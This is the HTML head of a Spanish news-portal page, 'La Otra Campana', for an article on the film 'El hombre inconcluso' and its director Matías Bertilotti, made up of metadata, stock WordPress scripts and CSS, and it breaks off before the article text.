

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://laotracampana.net/cultura/el-hombre-inconcluso/
body_size: 23157
content:
		<!doctype html>
		<html lang="es">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11"/>
		
	<link rel="preload" href="https://laotracampana.net/wp-content/uploads/2019/02/Aldo-PC.woff2" as="font" type="font/woff2" crossorigin><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>“EL HOMBRE INCONCLUSO” - La Otra Campana</title>
	<link rel="canonical" href="https://laotracampana.net/cultura/el-hombre-inconcluso/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="“EL HOMBRE INCONCLUSO” - La Otra Campana" />
	<meta property="og:description" content="La película rodada en Misiones se presentó en Posadas con la presencia de su director Matías Bertilotti." />
	<meta property="og:url" content="https://laotracampana.net/cultura/el-hombre-inconcluso/" />
	<meta property="og:site_name" content="La Otra Campana" />
	<meta property="article:published_time" content="2022-11-26T15:33:05+00:00" />
	<meta property="article:modified_time" content="2025-10-16T00:35:28+00:00" />
	<meta property="og:image" content="https://laotracampana.net/wp-content/uploads/2022/11/Matias-Bertilotti-charla-final.jpg" />
	<meta property="og:image:width" content="1900" />
	<meta property="og:image:height" content="1069" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Liliana Diaz" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Liliana Diaz" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="5 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://laotracampana.net/cultura/el-hombre-inconcluso/#article","isPartOf":{"@id":"https://laotracampana.net/cultura/el-hombre-inconcluso/"},"author":{"name":"Liliana Diaz","@id":"https://laotracampana.net/#/schema/person/b591f9f4d8cda277dcbf729c7650ebde"},"headline":"“EL HOMBRE INCONCLUSO”","datePublished":"2022-11-26T15:33:05+00:00","dateModified":"2025-10-16T00:35:28+00:00","mainEntityOfPage":{"@id":"https://laotracampana.net/cultura/el-hombre-inconcluso/"},"wordCount":765,"publisher":{"@id":"https://laotracampana.net/#organization"},"image":{"@id":"https://laotracampana.net/cultura/el-hombre-inconcluso/#primaryimage"},"thumbnailUrl":"https://laotracampana.net/wp-content/uploads/2022/11/Matias-Bertilotti-charla-final.jpg","articleSection":["Cultura","Destacadas"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://laotracampana.net/cultura/el-hombre-inconcluso/","url":"https://laotracampana.net/cultura/el-hombre-inconcluso/","name":"“EL HOMBRE INCONCLUSO” - La Otra Campana","isPartOf":{"@id":"https://laotracampana.net/#website"},"primaryImageOfPage":{"@id":"https://laotracampana.net/cultura/el-hombre-inconcluso/#primaryimage"},"image":{"@id":"https://laotracampana.net/cultura/el-hombre-inconcluso/#primaryimage"},"thumbnailUrl":"https://laotracampana.net/wp-content/uploads/2022/11/Matias-Bertilotti-charla-final.jpg","datePublished":"2022-11-26T15:33:05+00:00","dateModified":"2025-10-16T00:35:28+00:00","breadcrumb":{"@id":"https://laotracampana.net/cultura/el-hombre-inconcluso/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://laotracampana.net/cultura/el-hombre-inconcluso/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://laotracampana.net/cultura/el-hombre-inconcluso/#primaryimage","url":"https://laotracampana.net/wp-content/uploads/2022/11/Matias-Bertilotti-charla-final.jpg","contentUrl":"https://laotracampana.net/wp-content/uploads/2022/11/Matias-Bertilotti-charla-final.jpg","width":1900,"height":1069},{"@type":"BreadcrumbList","@id":"https://laotracampana.net/cultura/el-hombre-inconcluso/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://laotracampana.net/"},{"@type":"ListItem","position":2,"name":"“EL HOMBRE INCONCLUSO”"}]},{"@type":"WebSite","@id":"https://laotracampana.net/#website","url":"https://laotracampana.net/","name":"La Otra Campana","description":"Portal de noticias","publisher":{"@id":"https://laotracampana.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://laotracampana.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://laotracampana.net/#organization","name":"La Otra Campana","url":"https://laotracampana.net/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://laotracampana.net/#/schema/logo/image/","url":"https://laotracampana.net/wp-content/uploads/2019/02/cropped-Header-PNG-7.png","contentUrl":"https://laotracampana.net/wp-content/uploads/2019/02/cropped-Header-PNG-7.png","width":202,"height":100,"caption":"La Otra Campana"},"image":{"@id":"https://laotracampana.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://laotracampana.net/#/schema/person/b591f9f4d8cda277dcbf729c7650ebde","name":"Liliana Diaz","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://laotracampana.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/36118e28d0a638c1c6b991cfb01ed312?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/36118e28d0a638c1c6b991cfb01ed312?s=96&d=mm&r=g","caption":"Liliana Diaz"},"url":"https://laotracampana.net/author/lilianadiaz2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="La Otra Campana &raquo; Feed" href="https://laotracampana.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Otra Campana &raquo; Feed de los comentarios" href="https://laotracampana.net/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/laotracampana.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'LaOtraCampana';
	font-weight: 400;
	font-display: auto;
	font-fallback: sans-serif;
	src: url('https://laotracampana.net/wp-content/uploads/2019/02/Aldo-PC.woff2') format('woff2'),
		url('https://laotracampana.net/wp-content/uploads/2019/02/Aldo-PC.woff') format('woff'),
		url('https://laotracampana.net/wp-content/uploads/2019/02/Aldo-PC.ttf') format('truetype'),
		url('https://laotracampana.net/wp-content/uploads/2019/02/Aldo-PC.eot?#iefix') format('embedded-opentype'),
		url('https://laotracampana.net/wp-content/uploads/2019/02/Aldo-PC.svg') format('svg');
}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://laotracampana.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child:first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child:last-child { margin-block-end: 0; }body { --wp--style--block-gap: 24px; }:where(body .is-layout-flow)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-flow)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-flow)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-constrained)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-constrained)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-constrained)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-flex) {gap: 24px;}:where(body .is-layout-grid) {gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://laotracampana.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://laotracampana.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://laotracampana.net/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://laotracampana.net/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpfc-css' href='https://laotracampana.net/wp-content/plugins/gs-facebook-comments/public/css/wpfc-public.css?ver=1.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='related-posts-by-taxonomy-css' href='https://laotracampana.net/wp-content/plugins/related-posts-by-taxonomy/includes/assets/css/styles.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='hamburger.css-css' href='https://laotracampana.net/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css' href='https://laotracampana.net/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css?ver=3.1.8' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 768px ) {html body div.wprm-wrapper {overflow: scroll;}#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #729570;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #FFFFFF;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu,#wprmenu_bar .menu_title a {color: #FFFFFF;}#wprmenu_bar .menu_title a {font-size: 20px;font-weight: normal;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: uppercase;font-weight: bold;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.current-menu-item > a {background: #729570;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #FFFFFF !important;}#mg-wprm-wrap {background-color: #729570;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 70% ;}.cbp-spmenu-push-toleft {left: -70% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 70%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #FFFFFF;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item:valid ~ a{color: #FFFFFF;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #729570;color: #FFFFFF !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #FFFFFF !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #FFFFFF;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #FFFFFF;}#wprmenu_menu.left {width:70%;left: -70%;right: auto;}#wprmenu_menu.right {width:70%;right: -70%;left: auto;}.wprmenu_bar .hamburger {float: right;}.wprmenu_bar #custom_menu_icon.hamburger {top: 0px;right: 0px;float: right;background-color: #CCCCCC;}html body div#wprmenu_bar {height : 42px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: 42px !important;}.nav,#main-menu,#site-navigation,.search-form,.searchform clearfix{ display: none !important; }.wpr_custom_menu 